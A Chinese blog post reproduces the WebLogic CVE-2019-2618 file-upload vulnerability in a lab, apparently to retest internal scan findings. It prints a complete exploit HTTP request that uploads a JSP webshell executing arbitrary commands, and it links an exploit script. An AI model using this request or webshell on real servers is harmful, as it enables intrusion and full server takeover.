CVE-2019-2618任意文件上传漏洞复现
CVE-2019-2618任意文件上传漏洞复现
漏洞介绍:

近期在内网扫描出不少CVE-2019-2618漏洞,需要复测,自己先搭个环境测试,复现下利用过程,该漏洞主要是利用了WebLogic组件中的DeploymentService接口向服务器上传文件。攻击者突破了OAM(Oracle Access Management)认证,设置wl_request_type参数为app_upload,构造文件上传格式的POST请求包,上传jsp木马文件,进而可以获得整个服务器的权限。
环境准备

靶机:已经安装好的win7 10.3版本weblogic,IP地址:192.168.177.129
启动weblogic:

漏洞复测:
CVE-2019-2618是任意文件上传漏洞,但是上传利用接口需要账号密码,因为weblogic本身是可以上传war包进行部署网站的,所以漏洞比较鸡肋
漏洞POC:
POST /bea_wls_deployment_internal/DeploymentService HTTP/1.1 Host: 192.168.177.129:7001 Connection: close Accept-Encoding: gzip, deflate Accept: */* User-Agent: python-requests/2.21.0 username: weblogic wl_request_type: app_upload cache-control: no-cache wl_upload_application_name: /../tmp/_WL_internal/bea_wls_internal/9j4dqk/war serverName: weblogic password:your password content-type: multipart/form-data; boundary=----WebKitFormBoundary7MA4YWxkTrZu0gW archive: true server_version: 10.3.6.0 wl_upload_delta: true Content-Length: 1080 ------WebKitFormBoundary7MA4YWxkTrZu0gW Content-Disposition: form-data; name="shell.jsp"; filename="shell.jsp" Content-Type: false <%@ page import="java.util.*,java.io.*"%> <% %> <HTML><BODY> Commands with JSP <FORM METHOD="GET" NAME="myform" ACTION=""> <INPUT TYPE="text" NAME="cmd"> <INPUT TYPE="submit" VALUE="Send"> </FORM> <pre> <% if (request.getParameter("cmd") != null) { out.println("Command: " + request.getParameter("cmd") + "<BR>"); Process p; if ( System.getProperty("os.name").toLowerCase().indexOf("windows") != -1){ p = Runtime.getRuntime().exec("cmd.exe /C " + request.getParameter("cmd")); } else{ p = Runtime.getRuntime().exec(request.getParameter("cmd")); } OutputStream os = p.getOutputStream(); InputStream in = p.getInputStream(); DataInputStream dis = new DataInputStream(in); String disr = dis.readLine(); while ( disr != null ) { out.println(disr); disr = dis.readLine(); } } %> </pre> </BODY></HTML> ------WebKitFormBoundary7MA4YWxkTrZu0gW--

服务器上查看写入的文件:


利用py脚本复现:
脚本下载地址:
https://github.com/jas502n/cve-2019-2618
执行python成功上传
漏洞修复
2019年官方已出补丁,漏洞已修复。
参考文献:
https://www.freebuf.com/vuls/202800.html
https://zhuanlan.zhihu.com/p/64962131
https://github.com/jas502n/cve-2019-2618


 浙公网安备 33010602011771号
浙公网安备 33010602011771号